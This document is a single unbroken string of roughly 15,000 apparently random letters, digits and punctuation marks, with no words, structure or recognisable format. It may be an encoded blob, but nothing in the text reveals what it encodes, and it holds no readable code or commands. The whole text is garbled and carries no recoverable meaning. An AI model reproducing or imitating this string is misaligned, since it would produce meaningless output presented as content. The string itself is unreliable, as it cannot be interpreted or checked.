yieLtq^sz(Xo9COYrA/rtU%DWuVVQu]|zS~^y~6_{I~2f97;W]^WLBpXdO_:yBrdIf/D9&XiWzh6:FWWrF/rr~R-yd&TDw0YyB%Wy(%{rfJXzODiyU~/y)_kIB)QIF/(rD/KWyf;&6^i{C5(sp^N~RE0}zVo^%e~Tqdqp1SD]+dBtLtkLSox(^SNy^2ESJf%zx)nDW2o9S_W99W^n~/yy5D6qKir:{Y{tR/Etsid0FrfVfrnd1_;6^p9tw-_1sYknU7orBiy7Q7_~fx+ViV;Y]OtKEiSf-_TNz6xsrVfoqJQJF42N0s;B(we9uyhV-weyrwQ9BFtswtY5wI9o]Jzf_+I4]&VRJ%Ji-J919yWT)uz5Orr+rxxB+xpLh1VWA-hqE-RO}eC;x^(i5x9L4(e{X(~KX(p4xd~-DxiSw~EV}/xXrwSKtIL+w~w~sE@p6dENSw-iwwd1rkVfLwK9CYn6swRt2YCIyuS5Ok|frrQT0YS_O9%-s7wIr]Ex6(Ke2kr}1pUJrEVeD9YWXpO)::IW@5;@uFCOYs~;w|:{:Y(eD9ktK:s_)|We@Y(sxwI/-u~~})TW:LhNT~N6JiT+kK{7yOCAIN}:5/wi0nzAJVNWdyTN4z}f%KOuhI(w:qBRyKOA@oqrwhr^FVEkTNhpKsqk/Q}XWK5/NzreNzi{01XAp%U}qJU1RfTXTKUn+xEVxhuDryDe6R@xeS]QxEXJk@E5zC-rDkdpFp~wTIW6xxE0VhWXJxrQWL4f~y@S|+qe~I]DSDYq;u6:/^6e_}D+|V-eF}]iIR~;iB6~0D7_t6t6kSEz;(u^Sr}/@RE&QrWy;NJLh6ktF4se&{D~s(DI9-sxx(41uYFWs4^VB5R9O:D1C;s_yFpeh@wVkpJR:OpAo)shrQz~)Ir5NJC&5zD11UrLInrt/_u@XIrS(IDX_NsdLnuEs(CU@:/1qROtqXXt2Y&52YX5^N(Dr5XdJ2r+}4{;r-YYu+0rAr(rdNEDA7yx2IxUk:dp]Jer(K7(V;uQyz5:ORCfxd;Tq)z@~]s-y5C:4s_f~uy@{^+A+|~6ST9OVk9r1)EwAt(oBz_FViLFA+y{2IQA46OA;&9Wd)~DQ/0ySqDyq+z(JXe(Jet6qB/5R@)dei6s:p7kfRXYWBn1}TN:BiOiLVuER{w6ysLB+F|2D7L^F4]B+hI~;ALQSf-NJ)N(@]Fpx&Crkh5k)txRdp6W4Tk}(/JR|i~@tp|x}0Orf:BNXxqTE~wu6Bk7~D4Yq]0NLU}y0KiQRK-%OkD:dW-y%Te__kt/%2~7X:/f4:uK@0S:tISqz(S_zn2:_)242~7pJBRk1n7Yxn}1K2s;@O0dKNrQrwCS77@NKdw5sF^B::S_Ww0+SEsWsXr+2|N55i1oKs:@5]uoKs&&wD2CLJiEwh74rE0u2:AQ4X/K1kS6ze)_4ku;1{0^{k4T%eN}CB+E16zTKEzeo9W{uiCLiipTRq1_;K~5y(Fz_E~KyJKOxpAyp9BLp;x}:]SADx;;^]-zQn&|p5Ep(W]xoY92Q/k9{YwIrrhOoEfnrECJ~shOi-^-iy7DLr9O0tq+0tJddfh2J7&sfK6RK^YCd4ECzkkTE)7T]DXxk/X&rWDo)wf9(@f9p)DRX/(rSf9~W@B}y@EhW{W:zWhRpYkN/hoIL-}DSTypq/x9CkyhFoYW)T1XyW7/teN_4oOs/:EpD);ux;u];Yep]WDipNORi4/6~WLxyu9-q0K]C(WV;9~CJQIOO(;7+e9ny^|4OK:7z7OU-5B(W(R|t^iniCuXCR0{eI4pE(NrIN_FNeTC{p66Jfx_+e0iF/5hi]oyhxwn01}}TRW9V2C4QX}hIfSy9q6n{X0:JfT/)]^4QBo~:6xS9+91F^kwrD{0{XrKhsrR_do1(DpToV9;2WT{xtWRQY6whzOF7yk{+1//iO)r942w%-%~OT|tO0K|{}wNAO{YYwTD:kVq~p4f5q/R{u]7){TAwVB-Bz+2OtTxwpC%16uIDAtnn]IW92u)|DEi+f6n-L7DO{py12CRwXILzttR9Yi+NRnE:nWExh7IqwC~zurFxrS:~+7%KS_BiJS9RN^w|p&TeRk&WzI:ADLOrYfs4hipytEtWWrrXySLD__rw4xTQoh;r;yINFyuEYD564p-pT0k9wrC^WWrWeLohpTrS2Y]rCW|(iySoJN2IpB|oWyWer~r2r{I(({5||C6e_/tkuyLs{E0Wx9RzEpuO@T;++IOR0x-uwr;Ir0B(B5Ay~9Vf_uu++)yJE00@@RVq)||VF]N+~f/Uhq}0(1uikW0L]dh~f&:D}}qJYIe/DA]~]BB+uBVtn{IWE&7qRh~f-~|Or]zNr(+dS7%hp6z6hC^J:Jsynrp]A^usVq}n@B9tr91e:B]Oi~oDik^;AkUW--@-DqOIx;/IdhAK7hYUWLy4T@_T40tdV^6k_CIz)Wf7iAFL/UA&r^1Y;^er)_ytfJJLhuIppI9;sOALrf&ROpVoVV|4srr2Y;iW]YN%]~}o|n^9Ihxe}/)kYxoNoS{S6C:D2ii|{@B)W7nJ{BS6&uO:xSuo+BXh9WsOD@xrL+E{WxoLdu~;ytRKxTEoW;;|Ir|etuN^twN;LkzyNWh|i|iW}0^CC0w:dDoyEi+no44r|D~Ee9ECdS{{F~%5/oL{O1A~+Brz42etRqqo%R;WL97sh0B-VOd0~^T|hYU~NqyDSnQR0R@0ixSB}UA+))-}x:hYI2:5O|quAYqIe7p4p~~Dp5r]&JA:EnB(-Cz/~Dn@B7eJxs7/I~dX2u1|z]R;C%tVwW1Nd(Eu6i&|~uVVU/-9E]A]EDVFJ7}6pDuQ@SN)|U2F}Jq(BOeAzi~R/R]k-K{Ds4sTLC5|Dp7|~AoLF)teQ0(WW@}+i]^/kFULuQLBJ~}T1K;Kh1^s+I~fff&D{~%Q4C2I2R7s{N6]EETVIn{+sr/NkWhxVLENophr]7rIu]C6+uX1we4;KurE{yW6zEipBJErI+RphOr-D/%pt6L6ER~~ixpSSWu()ih:iIWIeE~Cuxu+O^-qxWrydVkpd@Dp9uWEVNuL+1IiwDEx]-NIuwSVJ9~dJR4@d~WqnDWE;yJp9+UOhwx_JD-UdD^x&ELWIB%Ipu%(pBS&zNE-0+-uF)(z(iwC9RJXITB}@kD&YqwzDW7ipu4KoOR1X^y(h-yo~VN2+Xqi}zy;q:p7IxoeYS5z|4|9;EixopFD0Un(@f_Or(i]x-V+]hk7nnA^ik(BA/rWQ|UJ^t0qO2IWiyRCwkz+-^V]y|n|}C@;fSC|EBos@9eEu}s|Xw1;u|IF-D4@&;yrIX(9V9{I}e_WS0R9+TB1n2y;%Ky|t&7/0TLWw0eBfz&49E;W~ph~z(t/%_Yr{hLxrx0JID&Iz{~_UyrIwWTE+~RIxeD~WIT];{W{+Y^ri]OD-zir0WIOAzk~s_ENQrti+%fCpht0WpU;:6W{pWIr;Vkpw]_xh+zChCu)|zrB{h{)eO+@puxff+4_wzWz_|IEY+stUy46B+zSRxiNKy+WCuOW9p~rEi1tOurw0IxkN)U]]-p+CxLuWr4:O-i+J0Lp-fowkN)1~SqCN:69^_+~WxVOJ)};x]pzqrBO{JI%A6OLhQ5xneO9:B4LRurpkWWrQU;B7Vu2rxT6D}11TQd%)(o22VqS-9DCXqLhKqd__IW|YqIUK(%C/xiFUTdLS/EEuDw;wuV~nVN]IDJdWtBD_7|^Q}]CeVLE(n6n/%|sY_e-@](rN)N_}X2;qi42I7r1{w+]NY^V2rN0uUsC%Ow{hS+;(uup2Y-65B2d6URTEzWE9%SYrECpIEOU-4R{V_]s{Rx^Y{iiI7up~OICNnReD%-y9k@i+i}~y2/yJ-Ft6IIT5&7Iuw%xuIkU-DKeuduLrpz(tdEICqe)XDxOqOuwudrOY;y}+IdW9;J~WSx)^IDU5ByN;F1-}k@U+]z|ok2qtr~kWWeVt;|xhkLK0oCzULdJFB0^fFEJCq/Iux2uFn]fswz(/u]WJt%xBBDC9:tpK-pRfqf}i/06Ip~{eo9zC@e]&nIIu|Nn;t1yytIy%oops]rU-74uwK15Du1%{JItkyoIxq;w-tUy;q^-op}Q@U0Xekpz0T9+Y{RCwnfA;54Vr/6BD-KedE&w5w{((9@nSzn4-eFyo4Oq0%sn52VL@R17d7EK/h:LX(Wz2ueOCoE5u0-w2/_EQ1n^EfrXuK2QK-w%DfpkLQ0;C171|XYuNux((O|9oykW|9}eX9Rxd0esp%FV-(rpLUkrS6FOsiEUWIIf{@6k({YuO@T6}wh9ohRJfoLwVNi(1-|kt(ExWwCk}VCoKUxIJwLIqYEudydDBpOESDyy5ISpk6/O92i9AuS_]6r}OIe%SJ4:}|uiuyBnStt(d;QDI;fo+xrr&h:4(LY+%ryEfk%VO2@Iq5nD:+y72DL6fRrJDiqSwuzKiFsQrI(:xB_L/UXV9tJw^f9UD2q/^0tR-:(KBJt94de|T])Q-fh~o4F07BCS9O+Lhx2Up_6e;(;VQIWFU7hqF)&:JXf;;ICdRoUKh9|k%sY4^7yV+5d;9(n_Tqy{~T+E^fz|C6N1Vx1C{%_-sXiSD7s09}Er0^wJQ}OsskkR6/XS2fRfod}p&IJ/1_i(w_oFLTx7xE~CC-trspf1tk%Tw{52{:Qyr%f]Xo:E^Eh+u~err9zCwkI2r~SCtWdx~o:pI:z)_rh9Lrpw/F]~9E]Jr]xeL+xfUUkJA(pSXCkiq-f|1i2|r-L)0IWJe{zC7EySu6Di_}kiOodS1ywCo4DCCet2FoYpsu;W^]K^^pyr9CUi5AsR6UtppVYzNUt2Cu^YJWhL]SSXur~%pzB&~u]oqiwI9]Tp2z&T|]qoA+n1|us2~U2dIpWdpu91~ETnRrW-~tzs4w{rxtNuwx~0ox5(Cf9/IiUQBfd70k)iheAF9t)9Rf)VRe)%Sk@AR9W{kVQN0e_Si|Y1TV/|4Vn(@e/2xt/{I9Ct6fTpAdOprwOhDBFdAxe0wWrRErf@}&-^p|}Xouo19Ir00I-D2YqDW-:hIBu)wdX+ureV~/}x_nqKI~sJTxx-rWr9RO9Ow-INkSreOOr1UDw;^Ok0ynVsp]^1AA-BtLr0hJrptIryini~i+r{YyCBANpOQABeNf}]oOr)--xk;Or(JDw]ERiy{Eh]pu9rrJ}In-rheN~]:o]~5B}AD]E7JQsrXrrWK{xqKy@IDnDfR{&WiR0pXOriWOoE6FR;/kxSXB9]h0r~n{TSwB9]5pxq%ow6BD]VqSO@SB2WTNDO+@rArBkUK(|:zu~p_o-9p^wTxII^FohY%DOKSyIi;yEJ7Qp%6E@UnJ^Y_DRCEo0F7nsVBLw04T]5WU9U_Roy9V&)/IEsFrR@@]V2UQu4|WB1YRk2YI7{YIOruW_usRzA;xrNf}pVk}VBD05A5SRYkqBYkEE~eW5qrR_UnX@dkKrBzOer7&ypzfsue@nBkSDu5%B~K+4x9x-x9roEu~FuKI~rx9Vrwt)WrB}rzw~xAr:W+pTu_WAqfuWrD7KxW^trC{Er}{ir~K0x+Rere(krwu+x+K6rN9F-+z4+LkIiz/7-9:o6zrqf6iUBxyXuBt|U%nVfA;]ktK9(EUDuREOfyXVhSi+u&iN]WeKrUC:u9h^uW+RE9FRp:e)xrrKrU~&ktTNywtor{qWrApVB)+Bfq6CVxC:rrkY6N5xidpqE1/Dr{qfE]qYIWBku0-N-d2@I{SAk-]Sw/kUdqu9RV;{Un29DVkKXuiQt|2N-xp{ySfOYVp1TRdNnwV@6&9f:nu%sC9r}UreiTtXVif%xEeooD&uO+yydAS~Cr|%]Ir_@hrYsuIxnDdJCDd4-6SqOW&sz-hAnoye9SSh{C&pW]9D0]W;:AB;0}Yfs]I9NWYC;|6I6DrE7+r%ODx}NrrRtIAxOTuiWIq)U&IISk2D_EyrACY45SqEN+w}e4w]tBw}7|~9hrun^OW5W&EVo+6CO:xXRpxeRpW)NDqKq-x2_Ur;esA;B9~4W^^rQ&i)Oo^ASur6wDz-J0^OUIu|X~E{+opdq6xt;iA2+hxEfp]@NA]w@huxA2CY:O/})sqskS-nJ|Ei(V;9IyIWKqyon0SD]+~DS:K+FzUD6{B2NKyiRB~05kpR^;Ikdr:^&wLnTBouJ/QOt~Esd0y&)Wqkp;0]5wL&dwQC0tTU0;%~4|AW|40Rsh}EsqnE1QLJBrL0owfp+kprEEOrk0zJ%9TEKyuTwOnAsnArzSU@Xnf]sTNwk;{+z)NDOE(J/+Q^ONOzw10UeT]z4iipr2SrNETAy_Qrw|NpsVyk0|SIoUIIe^hI^wpwxo6JAsE+Q|(rprIpofow~s_k1OLk]qiI^D~}EwWIyE0WSiIrSKTp/B}Ke{WxdY@kQ@zi-Jru]k@OJq{Jf0y^NydO_9VViuR7QW&{kt(@E9kif/OxW2h^IF;A-]q;uArKr]C0S+Eexr(^zqFFkNoLpr:_SW5VS)&Ou2J^yW7AO-YyE&_Qy:~@(k&drwE(r5&UuUh9V;pnJzi5_0TY^etD6JyR6I@LyQNCpz2pO%Y1u@otW(_4E(KnN)V6x:OXO9q1-_Ko+ss6Efo&E/QTyYh0u(sCE;~FxE(0Luk5rk{SSuQ9^_rWB+Ddd]hpu5q@uLV)qo-p6FQ_IIO|(p94y7w+BkxqALJNfr(Spru^rrqJFe;7u{^Ip9~XSrKIxW9QJB5Cp~9dr6BB^_19~:Vd^s1)]&tCr]rSUuozrWBnrtRd(t{2r~QeOe]n&/wy09u}RIh/sd5KerO/sKOD-tJ9dU6pksrxd0LEUz7^p06oEULI1&u0QdUkLpuVVpr&nTeTesuo1Rrs0pCzL6iq(DuEerCUIpruE&uCJDLOUDpkLpts9hC91xuxotpypOJo:}r4LDuD~(DwF&DrI(i^}^f]0IusUpL1Diu|VIVz+4uk{d]B~tCyd|]T6WC}_kitTwixz(2x@DkFN|VLoUFINJpnU:FfKikookf@Dsd;C4fp&r2f-RdYOi2hEnSBtru41yF_IR|^%tr(d]95kzriAI:%@hF%-0IAfU&(Jzxx/+SoI5|{xKIe~SR-1sSC_0I-@15zD^yJy)hJN1_Uft/Dr@Dt^fxKF-rr}edIOdi)JIudotWxrEFE1AnItFLI-BWwW@BzoWuWAxAw&RWr%KIE;Q64&eo]yErI(:Or+/pr@kyr0kIp2]T1D/TJI9^DWtStrJ{r77N1}:Sz|^u19-i@e)VTSDQRznI6_N@)]T]xh:@pI/qC6;OiJ/{rNRp9]rupAwOu~XL)tCV4Y^0oKWUI-0Us~9FK6]-A^DL0^{oRYD:I~of2~YAh2xyp:JD-z^yA:R(A5AL60}itV:~ISX|+@_~~4:EqFf:T1LC]XWEiQhk0shzU1C6)U0}1)6uuoAKI}xSy|OrUQodK_1F1:]KnWrJVFJ%9C/R+;eOWBe77%i&uTB2{x]6d(INy^75{dkt2r9wJ;nq{_|uSruuJrk7r6CdOSu@6Ow&-ypJ|r]BNI~s@OwYkT_1{99dsr9t}r]Ww0]pqT1Ff_W_)ry_6xX64R]k/uB4~(x&zrxyow+SQRXRBX+RJL4;~;S4XX+2_4+J-_Si&:Q-JszVt&z67q/zuXt^4y|5xRR()EweR-kfXwztL]TY~yiCNIBKI_2/Q_T^E~49WhqT9Rt2JAzo|pzNOfzq9xx_6;O&Bx/eQu^&Bw&A7(exLrEsqDdt5hdXeiONu6fR9if6IUy)w(()5(9nKy(&tL(_^BfV^x@4ikYUnL(Ie4w0{9eoR9Ir7}(~C2/w2/rReyURI5NSQI:Oy5d0y{d0V)LOr1E|%1qhAKWY]QxNzi2xxwFh(iN_Udt_U61rxL:O(errsIUwdztE;/B6]xEwh)ursCy|_4E0ssL0R~p0%~d_%yDuBATTk]n+t-D)49dwswpr&Jp+&urr+](W]yQTABQ}(q1wIU5Lx&k}ADNEAexqDJsT:hy}^BQLA}~^q]V7K;DJ&]|UUriu5Sy]RxI]ryrrC91wo{UuoAiC&zhr@9po&9xLJRC;qk2F9erfw1;os&|;SrDJJIr;0u5xETpuW(QxOUNxI:I(0X1usiQ@W;:C/_Wt;e(k62(k6Yy45Wu@F)i|tFRtJqd9NV+/n@sL|n:&q7RIh@sB))UFu0i%(;OVJ]k1td9WNrXJE;4VFw4^frqzO)E|fD;TqxXhLAdkW)uKO&u:56y7_6Yn1f6szTTFJey)Ir4Irrtywy:s&TKO+EooTt)-NnIKUIE~TI}fy(+~p]sBrBXLrU%srrQp4rW+rKqF_qIEK/TWuEdu:N-0D1:IkQ/Eyq6I9J7Sp-;|pfAt&_fYrs;/SA)w(OtrIr@D+7BzoLD0&rdX_@(0o}TyK-TJok14EURW;K2yCfXOE7QkT7yoD6n{L5Dt:Ui|6OeN%VC0Nh|sF6sYIIK(+_;BrNe1CJTS2NSfpU/fLz/~w05etBEVUw7-Q5EO7{%E-{%d)o(K_zfVSrf5Ds)L{0fD7B9IhR;1nk~7ur;W^xBtK|9kLrYY5F1wf:phtnowRsf(Uhe0+sO7@rrtn/OAL4O/i2J2srC@ksfVR44^+Lk+/xA2VoqkRr;yhyCVn^WJ|w:WFBryX@FfNruBQrrn(5:5%19tnxKpTDhoQrr%pB}B(ySX]_+{D-9zYtWInWwz6rkz5rIx{x70ooNTLKX4CK&rQXAxxXFf~px-]@Qp+2hs+1oF)C_29;)z_9X(0WsdqAqs|62Vk&nNN)-5E~C01z;(&WE9nrdSCJyyVpQtT6JCCwd-21^U%Y}1&W_:S})qE-fFo&efKf)0%EfQne/&9|Ytsz5SY]pux7]{S}{0r)|IWJ9_-L;K7rAqe)~&|ke9{/KOWN_KEp/hoD_WxDU5x(NqkFy5nS-rSdnrw9CWqWXrq/Er49Cq9Y(6wipw_2Ir|RDRs/rKp}Iu7ynuVN7IdBkxr0-wiW+W~Fo(9u/Y9Q/dpq/x+yWCJz|YrS@f+~D9&{:z^+6N:Bn;IuJur-@7RzXLz%qECS@F&{nziStzIxQ_priWVJQR()9R-nQqL5y4L/I0ft|}N&V}QrI@N7d@Q(9s(ozx2/SnO1S0~)Y0DOV1_2L704RiFpFChQ/9T0}%xs{te}50VWEX^pU9kiOL9ueuI]1yXD~yw9w9SLB/T(zOx6pryBxWWAO%Vy66Dx|W]e%oi;SJ~rJ]zi0RxwSwD-yuVh6E99|irSxuxhOkE:uD+{i+|Dr&I50Co(/|I^Sp|O}C-Y5qpRIpk:0zQy/:F+yuVXAKfV49SKI](F@5W(1tOw;Vx:VDrS)W~RAOLI&r~oEyqDrV]uth;]|;&wWS+Ep6xyYWXoLdyxw|O7tNxrs(tkkp^(zB4ToIWXuDKx)pRU{BOi2BiN9x~5RXfiJrR0U7Se-rur:]WudXftyyEu(rh}&Lk)QdfB:uKnf_2ou{+V^r4]S@+fJ}TKX_/7Xo+@]_Q)2IehOnL{4;@xuX7L/1ffQ&%7;YD0^}@J-0X/2xku/p7D+QrfuuSA|piB&UBx~ph-JiNEYk|k4SB-];]zr]q5D-f++Vd~Bru{U_6|]6]zBoN+Nw/~SuEQk2]xx]EE+JB]~~T9]]]r_;ztVBSon-J~-VkAqqrEs/6pAS]-JhfU|~:sAqqhI&&B9Br)yAf(yE6TTpiAQQfBurupL-WLWxo6IrD{f_t9u^:shE-WySuq^rD00fWxwu]y0WuOutC|DR@d6C&UAdd(+LOrEx(wu+6ey~NWq&o5IdBp9|/V^ppEnt]wE(yy~qoURLBhppK6CtJfx(s/{SSWdDeI6Is)k/ykf+(_OU%_F_;d:z4XR_f75;_{nWh{0{rR5x|2/1{x91w)oOAe;NeJ{O]%rur}-t|yEU|_pNuSL++kEEC@O0~{&VA+hh~@f:Q+k+2A-Dryp{IE6iTQJBzWIkexuVpEL-^uEC&/W;xyuie}B+]uJ2~rAA|QK-]ViwXLW]AfNpVBRSrOXJV~&|1-An~}|tCAwkq&6S+(S&e)}}TiBtSr-^IFpSryV6^0ruR}0Dw9+u6]yId-WB/wrpDiU-Vw|dWuY+V6hp4|IpyF|kttqd{DSIF_CWi~rp@BiJxkzJIwy0xqRU;7IIiTq@2t:zdS_W+^::d~Ihx%D-675s)&_:X7Y7e7F&&XD%YJyYFXB+0KT%iqrCDW}y91NIrwQL%}u/D+:%{Ts4E6SY-W(;|th~~udizk9uV|~5_2_&SCXiT~zpfe5%_J5huuk/r_AU4NiBtwu|t^IRpS+|0TRAws%xeRUB]+yU+NC:7ABT]yKB}&9:6h]IUV5E+^w4qLTI{2z79BIUJSn1]i^w|6oI--ywfT~yRTF+IuU^|ne-(yBN/@JFkh2Ef50Uxn)DuIKErW{|;0U6sCBQ%prxK/Q-~iQ:~tU+^pry-~zAz/WpI~;fdJBY)r&X_C]sWJIF@|y6qU%iKEzA1p5%7C:h-u4hpA^6WIUV^zk{krk7fK~5u1kpR:yy07Cn_kN)]Vt(F-Top6(oIN9;xu4E+]W~yCqxNu~(7{6]XWWK(6]5J;(+xAUpNY9~kIXEoqr&4FuwYsB(C_6Y;Uk~|]zV:RTp:2DTxXyERn-q^~9A74uruyC9XxVy6Vq;;++wOei&eCE]xW]-0sY00F5%tzTuNDSu4xt@iqoWWy;w;E;wB6E4XD6r04K4wuSyh:hukBdw4CFqBQ1^L_r~Lx//z]142xBrX}TyDYzoV_hEye-6xy@L~2p)tzID9zVd-yBoy+F):e;:OOpFRiBy]))_~LtF{2N)X+:e(wKq&SBIth:0E(de(|k;)-RS90S{A:AiKzukLWIhXTuI~CuWCy{{Of4fdi77rx+KfpA~CrKppQ/-N@WU_zW7WSp~||/LU@ehkWr^ri]~s{o&q5iDOD^%Yhph}TiDKh0X-F+Ud~z6(FA|Sx-Kdp]S]DhBqT-(OWE)zriY2Ek%yw2]Qy-+^UhSh2NpFxu+_CuUJqO|ICDuti7_L0^Y^5q|IIhTDudfIJ|OWNN){OOUTC6dqsdprTo-rqtu&;xRi|):wWOzp0_y};J(:-XDzWtA:Vuh9&wk4eTnL@%%XVX7Th2-yBntkyfK}^9OD)6:69EW;J9e{DoD@e/BrNQKyYWSSe6yDKEtB((:rzp]-uEwpI~0-)_WpAr5Yp{LpYI1r]E&|~fKItKrNy]]zESyq]rC&rXA)+Wxr|Ir+%p-CwYkiBJx|XY/4I;}Ji@OyV;TD_tzphIT;^B-qI4Sor)@::DnIEqCpwOr]YnUWq+7LQt-YW+^wrrrwNhOI;tD-x)~kqr;SDuSnqTkAA)if&{F-W9Q/;UrrBou~5EU^ABdQIO9%B^kApxp^-qV}5+hhR~o(Wn:k:)y%Vdzq-ApU5&RzUYrBX6EX7Neez+w4hhKWpwS+;(K^xL-fXRtyV~O}2iYxDiy(FCT4SCVSOSTk(f-~]4K);}E;q2d}yx@DJn|q@qYnY1%er6^)iS~qWop~w;TuN//-EO_Ty-C0OD]Y|A0~WqXfnV_Cz{6O}qC}YU1JkrB50DW(UF6;Eu]qnR^~RStk~rBd-4(eQ:D+|fFEL@BxQ1)QtY^7]ry|UAhxWiWrN)-u+^:Nk|2:dKpz]}OEK7JSkrL-:ONAExkO}IDKy@-]y)Be6uX%TNyxSOoV|irCkoY+LCs])&wLLFwi&B+q%}dY+6k/L{Dr5LN-RAV9EDO}pn&zD}K;kLTBt@k-%A}CF1wEQJUN-puI2sxyUF4szJqOXJBpqWFWx_tei42%{xORC/IzzVW+|YutX+k70qyzk{y-195YNUK_pA5dCnC}X~i6uXfypC/iEA(JK_uKwJLqo-D|^W;(VYFn_wJ]DBto;V~k_{f};Y|6WuKCBx^yu0{I(ohn;9xrE(LrO2AtOy::&UFNyE6z)/T4xk0JdhSK|p+sz(K^A2Cz]Sr^zwr+tufuIIwpVF+}6EA1p6u(nnC^~04V]JsC&Esw9hL(f;f^DyoIJ/kyW0-Wh6DBOw17Y{Ip)S|XYn4n0fK|p9EKKN)(:KSR{ESVW}/y;ywRCE{9{-pYENy_1ki{|+i}-TX]X1@C}STySfxi6{;/ireR|0zxQR6iNYUri9YqqpIRS-Did@BIwy0-KY_U0uNWuD^+dB_&~;Bh@ufuAB|p(rJf/]r{x0x{|--y{i0uyuy;up1/S]}id2~r+yrs4pLRfy;&rnti/|pIdyrBK2yWRSy2@dVIdF|pnYYFdVtpyKk]h~~s{BWT6F7hSO/DOu(+6pWKrYdR&{(Y5EB&AVhTJenIpr{9reA}7Ah]fnfBtwA2-IkW9p0~oDupsJyVe:SIKNOokVr]q2-rSUEr)nrw^df|21oITzUDqtFWW]yVoFik1X}S{I(in1WE-ApqwLn^o:SB&D{prSrx%5I4F9Bi+dUhCKECxJFDUEWARrIV)r(4DE+@Y;I9LuE}D4rShdIi|Er&u}D~UOIIx4Qr7/r2T}OsW:NR0&~Rhn+6OYEuLKqVxV(kpznkw%BOd}oDkqfskoWrW0r}QSEr~R{pYJNr6^-ihq-6dq09;yOIdzL9nt~sIJ(@J9qDp]uwnVO9%D}2%h{9{r^kFUQo2IS7%rX)-:fABst%r9:+6z1;r2EF6z-{(YKtE;{OEEzfIEh%BWQWr77k(+t/ryr~Ep0^xtr)EF_(Wu7/rr5fAek9+X+p]X9TWXrIBi{xWx{YWitoWBJ((9tzWD:E(B|7E||D6]xCNf(UIABKh^VYpUVSp&~QW{SSkkk&Bx+/u1U}hQX+uRVtu2yOutV@+0;6V9C@Ww1xVkFi;et&Wx/qW^YXUOIqN4UiWUydNJrxrWh@E/QCy2Kk(WSK-ky^(N_oIreEuu%Rf}OSuu-Suu]F-z4qirX+r:u1p:XLdr@9kz:d6z526|0|rr@zx|sB~-1k]wt2du46WL_2W;I%~s4Txx7qw/YNwDuF;rrX4uw{u-wBFJwVXpWd%}Eq2JYBK@E2%pu7-VtR/6BrBpBiUiYXX@E/o@]x/pCBqh]S%-ik9u];:o]Y6o]Y--BTrqkIBUC/WWreWoCQBskr%phh:9u|4IeUyIw-&@S&pprXw-Wp(U^xfIYCXuh4TIu-2^NJSSx+R@eCqDSdBINwTIS-T-zxysw~%nrIurdKeDIeo2d{~RShB0IA6&dT4JI&e}S^;Rz:)WSs/rS4Onry~U2yUJ2WnD2y:n2yT+2Nwr2N&I2NWJ2)5TrLsnu@epwNr+9C&U2&KDu6s^IOI}w-CC2YUn2_7n);VpfndpqNsJr}NJxYhUq(|o/D74KUs@YU%OVE&R{JB7yhWf{BQY_|5d6]w0oqrLBI+9-US6ouyDLJdJRo~-y&r(u~-y]4ruOsrq+|k;o]}BD6;/UD2TK+YB%&X|S&k96IN(n-%y(Sr7^IunVwLUNU2T^u-yxJ]kL@L_Io6kdx-6(]ssQdyVVVwO+s;o+r0X;S4EL&%p-x^(T9/{R4U)Q}i{hOxQor6Sz+eW0WXu:Us|VU4+%dA6KJ4;prtyz-t|yzU:^6XoIU}Y:J4hyU/I0xFEK&)Ip+1Bpz7OyE~x++/26|qs^J11r~wKVdCo^~tLqJB-SSVVyx/0Why7LhW0OiQ2QxQWpIEJohNryiNtKW0B%X%E-L]k-VERD5yzd0-SeJz]:1x:uwrwwsYr4SxULC:e1kB^k|(0Eqr495qtq^i9/4z5NIO{:;EW7^+A^s-|nky+JXxC6&d~ISy2VOBW:5qtYirui5:S-FxSqCWz]&iish:r_-dq_hUNx]pA7}rEDr-5}J^(4wx(&R:^d6:^41^fd~:X1TOY|7rU%5:X/k:&Yw^f2XExV{k(RSpuF_pN+9x7}pxt}:x20_xDN~-ersx7|YIWzzru)f^V%&^Y&e:Ak@_Oh^Oh7eudk7+d^r(iCJrh{1+IrUBXI:rXF+y|FO;Vk9rxB2rBsRBCI0ED2}:h9(A^|)WByWV]J_:h||Ef4zw/OxBpC0L1:@COyO6uuVYx:}dDxyRDJe9sz9~Ihs-W5xnTr6opzr0}eJ;uk_2qO1VIdrr@u&/IrdBJNzA+Nu0Ixf;:Iz4U67F2A2/E5fQd^n-r|(nSpuo0])w:-&VwJLwUJVyz5/):JLDDuL@Jr@9I5//d_W1twkFp_~Rr2+L5JJ0tL;-ur&-dw&zzwB9n-:ItLO&K)W}|rVUd:Wx:_CV+rh{5_/enr6Nprho1E6VtBuKTEXY^B](kC|IhhJ6zriVrqJO:&rxs]we6]zKsBV7@UpL&Fu@d(y@1:Ox0xOzUB~2A+r&4FBs1qQNue:fD7txru|WIr6YwJt_0FVVO]^4E/1~tV1/T_w|CE}iUfC1ydpFO-ph/0Vx7~C|OU1&~{+k&^w@0QSYT}h_DNJLI7++Un09SY:A&kC7OY5pw-WD(/rY)%{E)9yWpXtqQorNh(yWOCyWXyyW62yW_7yt6-d-69yW6;yyp|WL@2yyLXyyhwr0{/yyh9y~rwyz(:{y04rozxR/z~JnrAt_@6nQq:55yI+;@@DIF{y|K%IfOyko5Si9tiw:sfArzUVANEwFkyRy:0:r2Dz^JQ0U7WAz/{}EAy4krU+fE(C}x_4DkOrJ/z)Q:O)I@o6tC%nY}6q%}L+riywik0t1I{+EiDtBFEOQ9W(hWW(C9-1-16h:9YkS6pe{^7supO4~/xBr0~t;e1^_s5&xFiD:)@6OzwQiF/]fudfuyA6:oye^ifzVqR}xR4rrx9+4wW;rNeyD;k14weJru;XDx@_wt~hDNIeT(IK4w9R4N004N-UrYotwE0-rxFR_Y)zf6}5r;VWT24)WkFOLnAxT1r}zK0^w;9wF_V@Dx:)A_1E-KzyLiy5]ItVEE9RWUIqxU&fdp7kx42;5k~d+~R{yV]y;hq:uKL0Y&J6OAthV-:1(1_0;UJSk@Y)UV5Kr-1rF+C)RtNyx}D]:/]C0OT+5+:-kW:ei/NEru:zS45nE}NWrw{y&W;dArY-rrd/+irrh|C:xsBu5t@~:zusC/}xo+SRn^|)riu0wD}]wFD~DD}A~N}~dOrskr}A:f}V]I}A&NTQUDufA(}&/I}AKQ_)R{}^|FD@OQ}V4f}2uf4xWy}}~f49|NrVCKuKW)w_Nhx~;t2qKpRWy}JQdIw_6U}0^+2L9Lxtt)L-KI4:O)4;D(wUufSTQpr5^1RVCDEf9OWf9o:x/RW6nRhwihU|Yu~X%T]EVR@6rqCqh~]0;iOIsQ~oKrRQJt@oWnO2Ryyw/~@n-(^NyReXCqX1EDF@Lx0O;@io/(F7etF+~{XRSfy0uqzzhBs|Rru69Ir~|rSV1x0T;sfwn9Fs_~04_wrwXN0D6p|ktw6Ay&}+XO7nSo/QI2TV]&@^EVIo:%OyXk